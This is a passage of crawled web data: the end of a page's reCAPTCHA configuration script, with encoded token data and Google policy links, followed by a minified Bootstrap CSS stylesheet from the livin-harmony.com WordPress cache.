GwrzDrsOcSMO4RsK0YjrCm8OIZ8OCw4M6w7dZOXoXLcK0wozCr2HDtHjDom3DkcO6wq8owqx+wqLDs3xvLU1Vw7kRLDfCqyYoTwHCnzrCrXd7KjkKGH/CqMO/KsOnWsO6w6vCnhXDq8K9AMOlw41FccO7a13ClsO7Im9fE8OtNGXDnsKhZSbCgcKXw6HDq8OGXMKqEMKKJ0ZiPWvCisKzGkDDncKXw7vDnMOWeiHCoDQtIMKlBm/[base64]/WsKdw73CgcO7w7jDtMOUOsOYw4LDtCTCtcOmwqTDhkoBYMOiwqBwwr4fwphIwrYpwp4owptiVAJ4OMKMGsK5w5EROcKFwonDssOHwrfDkMKdQMKAKCnCusKFGTMDcsOeTGfDtsKvSMKILgR9VcOQB39Wwp/Cvh17ccOnw45xw5nCjMKzw7vCusO0w4PCsAfColjClMKvfAMxfgMpwrrChkjDnWHCqC7CoMKuwoU3woojw5ZxXHAOaR7CsgUGwq4Cw45vw5rDmBjDgi7DtcKXI1RMw7XDuMOtw4/[base64]/CuiYrH0/CunDCksKQw6DDi37DlnQqSyo+DsKCwotiw4fDi8Kxwq7DsXvCjiUtw4g0V8K9wp/DgcKFw4zCgBcpwpB7HMKewo7Cv8OJK1wvwpRxd8O8Q8Omw6oYTRbDoGwrwq/CmcKcdVgPUE/DjsONC8OMw5TDsMKXYsOCw4wMacK3YmnDsXLDisK5dsKyw4PDk8KOwrxCYhlQw6BUX23CkMOfw68/EyrDohLCksK4woBreD4/[base64]/[base64]/w43DgSnCrBHCojfDgsOrGsKtw6vDqivDkMKLw6/DgW5fasOFOsK/wprDvWHDvcO4V8KHw4HDlMKZFFVGwqLCs3nDsUjDq2p4fsO0dnV7CsK6w5/Du8KKTG7CnS/DjAfCusK4w4FUwplifcOGwqvDrcORw615w5ppAcOSEUZlw7UmTVvDncO6ecOJw7/[base64]/w6NFwoPCssOtbsKheG3CqsODw5fDo8OIc8OTw5vCscKgw4UxwpYTwplJwp/CtsO4w5dEwonDksKiw4zCrnldQ8O5JcKia0DCg2EIw4TDvUlwwrbCtHQ1wrtFwrvCvSjCuVV4VsOJwqxcGMKrG8KVJ8OWwoY8wobDrUnCucOlT280VXbDlEHClX1aw7VmYcOVNlolY8Oowr/CpUp+wqg1wr/Dmh0Tw4rCqEhNXB7CksONw5xgXMOEwp7CqMOBwrFhNFXDs0QiHXIFXcO8MF54dnLCl8OsVBZnZlxpw5rDvcOxwp3Du8Omen0OK8KGwpUCwrohw4nDicKAAArDnD1EAMObUjDDkMOaCgfCucObDcKzw7pKwqrDmBDDvgzCsjTCt1LCg2/DrcK0PT8Nw5J6w7FbUsKYcMKuOiJVZyTChTzDv03DjnXDkjLDhsK1wpdWwrjCuMKDHVPDo2nCisKQPxrDjG/DnsKIw5oDO8KOGEcZw5zCjWfDkTfDsMKuX8OkwrbDuzE7U3nCmTXCm3vCjg4BeyrCgsONwo8Nw4LDm8K2fArClxB2D0fDmMK4wo3DrlXDnMObEAnDisO/L31Nw6lxw5TDvcK3cEHCosOhCB8Yf8KjPhbCgQDDqcOxF1XCtzc/OcKfwr/[base64]/w4c5ITIJw5TDhkpqTELDqwI5ES4qw6paw5vDn8KZwrYSAmFgP2wlw43Dm2LCkjkyJcKnUzPDqcOkMwzDtCfDvsKoTRt/SMOYw5/[base64]/DtEAQbcKnw4BTwpsZT07CkETClTY9wotlw4rDmcKJwqDDg8O6BCpmw4kpJ8KyPl48Cx3CuDpkYARxwqM1NmFABUU6bgV7Jh5Kw70QLwbCtcOwWMK3wpzCtSbCocOYQsOCIVRWwqHCgsKSaBdSwqcSRcOGw5/CuzTCi8KoT07DlMKMwqHDoMKgwoIQwpHDm8OjU0AAwp7Dj2rChlvCuWIOFjEQSiUSwoPCgMONwohIw6vCvcKqbFvDhsKnRxfCrkPDhijDnT9Sw6IUw6/CsxMxw4/CrBhAGFTCu3c7S1PDhiIvw7/[base64]/ChjUZw51ZH8OXw4Npwo3CjCctSMKJw6zCuMO6P8OQKzp0cS8pKnXDjMOnZsOES8Oyw708N8O2H8OuOsKOH8KNw5fCjy/DgkYvfBnDtMKADhbCmcObw6fDksKGeSLChMKqVzIBBXPCv0kawrDCmcO2NsOpcMO8w7LDjA/CgGt5w5HDo8K3ORXDo0Z4ARjCk3cWDzsUQknCgXIJwrNNwo9cdFZVwrV0bcKqfcKgcMOxwpPCusOywoPDu2LDhylnw5IMw7k7cHrCqXzDuxByCMOOwrgOVGfDj8Ogd8KLdcKWR8K1S8Ogw5/DjTPCtnHDgTJkFcKuO8O3N8Ogw5pRFBdzw5dmZyRKfMO/fwAyL8KITR8+w6zCnzEfNBtuLMO/wpc2VHzCvMOJAMOcwrrDnE0PLcOtw7kkb8OVEwRwwqR/MTLChcOHNMK5w6nDrgnDqzEtwrpoOsKcw6/CnDZnAMOhwqpHVMOTwqh8wrTCoMOfSXrCv8OkVRrDp3Izw613YMKgUsKqGcOzw5Esw4LCv3tOwp4cwpoLw7Yyw59bYMOiZgISw7s/wr5UNXXCl8OPw77DnBQHw6EXW8O+w5PCusK0GDkvw4XChBrDlirDq8KjeQUhwrbCsWY7w6rCsidGQk3Dk8OIwoQTwpPCgsOdwoEFwpEbDsOPw6HCmlHCgsONwqrCvcOUwpZGw4w8Dj/DgUh8wo5/wopuBwbCkXQyA8OXFBg0BRvDhcKjwoPClkfDpMOtw7dSP8KqAsK4w5Ukw6/Dj8OZMcKZwqFPw5RHw70feVfDoTwYwqEAw45vwq7DusOgccOHwpzDhmskw6AjcsOBQVDCuQxIw7k1OURtw7fCpV1UVsKKaMOOIMKiAcKUNk7CgyLDucOtK8KhNQ3CilLDlcKwFMO4w5x1UcKdDcKMw5jCp8OcwppF\x22],null,[\x22conf\x22,null,\x226Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://livin-harmony.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lZ+ZkxaNFiFgqz3a4yBTENZNJ5bJ+R8pXDmxuTzLgXE\\u003d\x22,0,0,null,1,1768924892324,0,0,[164],null,[119,204,192,156,216],\x22RC-dj-2d-DEVjMrnw\x22,null,null,null,null,null,\x220dAFcWeA4CzrSFKnwtOK7zow1q0yiNcU9xuC9BvGUk3RoqJCCuaK2oK0cbdo5u_93WjGPi1RNisdUFkiqL-1BOXKaKpPNP5LmbQw\x22,1769007692497]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://livin-harmony.com/wp-content/cache/wpfc-minified/frpuz5f8/htop1.css
body_size: 66007
content:
@charset "UTF-8";
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-b